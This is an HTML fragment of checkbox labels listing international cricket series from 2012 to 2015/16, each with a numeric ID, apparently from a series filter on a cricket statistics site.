<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7299"> Pakistan in Sri Lanka T20I Series, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7300"> Pakistan in Sri Lanka ODI Series, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6883"> NatWest Series [West Indies in England], 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7301"> Pakistan in Sri Lanka Test Series, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6888"> Australia in Ireland ODI Match, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6882"> West Indies in England T20I Match, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6887"> NatWest Series [Australia in England], 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7285"> New Zealand v West Indies T20I Series, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7286"> New Zealand in West Indies ODI Series, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7373"> Bangladesh in Ireland T20I Series, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6884"> Basil D'Oliveira Trophy, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7330"> India in Sri Lanka ODI Series, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7375"> Bangladesh v Scotland T20I Match, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7287"> New Zealand in West Indies Test Series, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7376"> Bangladesh in Netherlands T20I Series, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7331"> India in Sri Lanka T20I Match, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7342"> New Zealand in India Test Series, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6886"> NatWest Series [South Africa in England], 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7460"> Afghanistan v Australia ODI Match, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7455"> Pakistan v Australia ODI Series, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7456"> Pakistan v Australia T20I Series, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6885"> South Africa in England T20I Series, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7343"> New Zealand in India T20I Series, 2012</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6856"> ICC World Twenty20, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7656"> New Zealand in Sri Lanka T20I Match, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7657"> New Zealand in Sri Lanka ODI Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7494"> South Africa in Australia Test Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7714"> West Indies in Bangladesh Test Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7339"> England in India Test Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7658"> New Zealand in Sri Lanka Test Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7715"> West Indies in Bangladesh ODI Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7716"> West Indies in Bangladesh T20I Match, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7496"> Warne-Muralitharan Trophy, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7340"> England in India T20I Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7390"> New Zealand in South Africa T20I Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7818"> Pakistan in India T20I Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7819"> Pakistan in India ODI Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7391"> New Zealand in South Africa Test Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7341"> England in India ODI Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7499"> Sri Lanka in Australia ODI Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7392"> New Zealand in South Africa ODI Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7497"> Sri Lanka in Australia T20I Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7393"> Pakistan in South Africa Test Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7500"> West Indies in Australia ODI Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7414"> England in New Zealand T20I Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7501"> West Indies in Australia T20I Match, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7415"> England in New Zealand ODI Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7941"> Zimbabwe in West Indies ODI Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7977"> Border-Gavaskar Trophy, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7394"> Pakistan in South Africa T20I Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7940"> Zimbabwe in West Indies T20I Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7895"> Afghanistan v Scotland T20I Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7416"> England in New Zealand Test Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7988"> Bangladesh in Sri Lanka Test Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7395"> Pakistan in South Africa ODI Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7942"> Clive Lloyd Trophy, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7892"> Canada v Kenya T20I Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7989"> Bangladesh in Sri Lanka ODI Series, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7990"> Bangladesh in Sri Lanka T20I Match, 2012/13</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8021"> Bangladesh in Zimbabwe Test Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8120"> Kenya v Netherlands T20I Match, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7897"> Twenty20 Quadrangular (in Namibia), 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8020"> Bangladesh in Zimbabwe ODI Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8019"> Bangladesh in Zimbabwe T20I Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7366"> New Zealand in England Test Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7981"> Pakistan in Scotland ODI Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7983"> Pakistan in Ireland ODI Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7367"> NatWest Series [New Zealand in England], 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7992"> Netherlands v South Africa ODI Match, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7371"> ICC Champions Trophy, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7365"> New Zealand in England T20I Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7971"> West Indies Tri-Nation Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8129"> Kenya in Scotland T20I Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7362"> The Ashes, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8245"> Pakistan in West Indies ODI Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8140"> South Africa in Sri Lanka ODI Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8233"> India in Zimbabwe ODI Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8247"> Pakistan in West Indies T20I Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8141"> South Africa in Sri Lanka T20I Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8423"> Pakistan in Zimbabwe T20I Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8425"> Pakistan in Zimbabwe ODI Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7363"> Australia in England T20I Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7368"> Australia in Scotland ODI Match, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7369"> RSA Challenge, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8427"> Pakistan in Zimbabwe Test Series, 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7364"> NatWest Series [Australia in England], 2013</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8489"> Afghanistan v Kenya T20I Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8589"> New Zealand in Bangladesh Test Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8261"> India v Australia T20I Match, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8263"> Australia in India ODI Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8293"> Pakistan v South Africa Test Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8591"> New Zealand in Bangladesh ODI Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8295"> Pakistan v South Africa ODI Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8593"> New Zealand in Bangladesh T20I Match, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8671"> West Indies in India Test Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8595"> New Zealand in Sri Lanka ODI Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8297"> Pakistan v South Africa T20I Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8437"> ICC World Twenty20 Qualifier, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8597"> New Zealand in Sri Lanka T20I Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8721"> Pakistan in South Africa T20I Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7899"> The Ashes, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8673"> West Indies in India ODI Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8723"> Pakistan in South Africa ODI Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8475"> West Indies in New Zealand Test Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8269"> India in South Africa ODI Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8897"> Afghanistan v Pakistan T20I Match, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8409"> Pakistan v Sri Lanka T20I Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8271"> India in South Africa Test Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8411"> Pakistan v Sri Lanka ODI Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8477"> West Indies in New Zealand ODI Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8407"> Pakistan v Sri Lanka Test Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8479"> West Indies in New Zealand T20I Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8142"> England in Australia ODI Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8701"> ICC Cricket World Cup Qualifier, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8555"> India in New Zealand ODI Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8741"> Sri Lanka in Bangladesh Test Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8143"> England in Australia T20I Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8557"> India in New Zealand Test Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8275"> Australia in South Africa Test Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8743"> Sri Lanka in Bangladesh T20I Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8745"> Sri Lanka in Bangladesh ODI Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8949"> Ireland in West Indies T20I Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8947"> Ireland in West Indies ODI Match, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8643"> Asia Cup, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8145"> England in West Indies ODI Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8146"> England in West Indies T20I Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8277"> Australia in South Africa T20I Series, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8083"> World T20, 2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9185"> Asian Cricket Council Premier League, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8955"> Sri Lanka in Ireland ODI Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8715"> England in Scotland ODI Match, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8569"> Sri Lanka in England T20I Match, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8571"> Sri Lanka in England ODI Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9115"> New Zealand in West Indies Test Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8573"> Sri Lanka in England Test Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9237"> India in Bangladesh ODI Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9117"> New Zealand in West Indies T20I Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9109"> South Africa in Sri Lanka ODI Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8561"> Pataudi Trophy, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9111"> South Africa in Sri Lanka Test Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9347"> Afghanistan in Zimbabwe ODI Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9259"> Pakistan in Sri Lanka Test Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9181"> South Africa in Zimbabwe Test Match, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9183"> South Africa in Zimbabwe ODI Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9121"> Bangladesh in West Indies ODI Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9261"> Pakistan in Sri Lanka ODI Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8563"> India in England ODI Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9179"> Zimbabwe Triangular Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9123"> Bangladesh in West Indies T20I Match, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9125"> Bangladesh in West Indies Test Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="8565"> India in England T20I Match, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9105"> Scotland in Ireland ODI Series, 2014</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9097"> Pakistan v Australia T20I Match, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9099"> Pakistan v Australia ODI Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9449"> West Indies in India ODI Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9299"> South Africa in New Zealand ODI Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9101"> Pakistan v Australia Test Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9369"> Zimbabwe in Bangladesh Test Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9655"> Sri Lanka in India ODI Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9317"> South Africa in Australia T20I Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9665"> Hong Kong v Papua New Guinea ODI Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9225"> Pakistan v New Zealand Test Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9319"> South Africa in Australia ODI Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9717"> Hong Kong v Nepal T20I Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9371"> Zimbabwe in Bangladesh ODI Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9309"> England in Sri Lanka ODI Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9765"> United Arab Emirates v Afghanistan ODI Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9221"> Pakistan v New Zealand T20I Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9227"> Pakistan v New Zealand ODI Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9323"> Border-Gavaskar Trophy, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9049"> Sir Vivian Richards Trophy, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9301"> Sri Lanka in New Zealand Test Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9819"> Dubai Triangular Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9051"> West Indies in South Africa T20I Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9303"> Sri Lanka in New Zealand ODI Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9053"> West Indies in South Africa ODI Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9321"> Carlton Mid One-Day International Tri-Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9305"> Pakistan in New Zealand ODI Series, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6537"> ICC Cricket World Cup, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9897"> Chappell-Hadlee Trophy, 2014/15</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9433"> The Wisden Trophy, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9949"> Pakistan in Bangladesh ODI Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9951"> Pakistan in Bangladesh T20I Match, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9953"> Pakistan in Bangladesh Test Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9739"> England in Ireland ODI Match, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10073"> ICC World Cricket League Championship, 2015-2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9243"> New Zealand in England Test Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10043"> Zimbabwe in Pakistan T20I Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10045"> Zimbabwe in Pakistan ODI Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9801"> The Frank Worrell Trophy, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9245"> New Zealand in England ODI Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10067"> India in Bangladesh Test Match, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9997"> Pakistan in Sri Lanka Test Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10069"> India in Bangladesh ODI Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10167"> Scotland in Ireland T20I Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9247"> New Zealand in England T20I Match, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10197"> Nepal in Netherlands T20I Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9843"> South Africa in Bangladesh T20I Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9249"> The Ashes, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10131"> ICC World Twenty20 Qualifier, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10209"> India in Zimbabwe ODI Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9845"> South Africa in Bangladesh ODI Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9995"> Pakistan in Sri Lanka ODI Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10211"> India in Zimbabwe T20I Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9847"> South Africa in Bangladesh Test Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9999"> Pakistan in Sri Lanka T20I Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10243"> New Zealand in Zimbabwe ODI Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10241"> New Zealand in Zimbabwe T20I Match, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10249"> India in Sri Lanka Test Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9907"> New Zealand in South Africa T20I Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9909"> New Zealand in South Africa ODI Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9251"> Australia in Ireland ODI Match, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9253"> Australia in England T20I Match, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9255"> Australia in England ODI Series, 2015</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10327"> Pakistan in Zimbabwe T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10329"> Pakistan in Zimbabwe ODI Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10313"> South Africa in India T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10527"> Ireland in Zimbabwe ODI Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10315"> South Africa in India ODI Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10303"> Pakistan v England Test Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10463"> Sobers/Tissera Trophy, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10589"> Afghanistan in Zimbabwe ODI Series, 2015/16</label>
